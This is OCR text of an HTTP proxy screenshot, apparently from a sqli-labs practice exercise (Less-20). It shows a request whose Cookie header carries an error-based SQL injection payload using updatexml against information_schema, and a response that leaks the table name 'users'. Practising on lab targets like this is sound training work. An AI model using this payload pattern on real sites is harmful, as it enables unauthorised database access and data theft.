 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:65118/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin' and
updatexml(0x3e,concat(0x3a,(select table_name from
information_schema.tables where
table_schema=database()limit 3,1)),0x3a) %23
10 Upgrade-Insecure-Requests: 1
11
12
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
YOUR IP ADDRESS IS : 110.231.160.51
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = admin' and
updatexml(0x3e,concat(0x3a,(select
table_name from
information_schema.tables where
table_schema=database()limit
3,1)),0x3a) # and expires: Thu 31 Mar
2022 - 07:50:09
Issue with your mysql: XPATH syntax error: ':users'
Search...
0 matches
@用户7575836589